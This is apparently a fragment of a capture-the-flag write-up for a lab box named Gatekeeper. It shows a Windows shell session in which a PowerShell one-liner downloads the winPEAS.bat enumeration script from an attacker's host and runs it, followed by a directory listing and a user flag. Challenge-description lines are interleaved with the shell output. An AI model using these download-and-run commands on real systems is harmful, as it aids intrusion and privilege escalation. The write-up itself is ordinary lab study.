 C:\Users\natbat\Desktop>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.6.6.73:8080/winPEAS.bat', 'winPEAS.bat')"
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://10.6.6.73:8080/winPEAS.bat', 'winPEAS.bat')"
C:\Users\natbat\Desktop>dir
dir
Approach the Gates
 Volume in drive C has no label.
 Volume Serial Number is 3ABE-D44B
 Directory of C:\Users\natbat\Desktop
Defeat the Gatekeeper and pass through the fire.
07/26/2020  12:13 PM    <DIR>          .
07/26/2020  12:13 PM    <DIR>          ..
04/21/2020  05:00 PM             1,197 Firefox.lnk
Gatekeeper to break the chains.  But beware, fire awaits on the other side.
04/20/2020  01:27 AM            13,312 gatekeeper.exe
04/21/2020  09:53 PM               135 gatekeeperstart.bat
05/14/2020  09:43 PM               140 user.txt.txt
07/26/2020  12:13 PM            32,976 winPEAS.bat
and find the User Flag.
               5 File(s)         47,760 bytes
               2 Dir(s)  15,856,041,984 bytes free
{H4lf_W4y_Th3r3}
C:\Users\natbat\Desktop>winPEAS.bat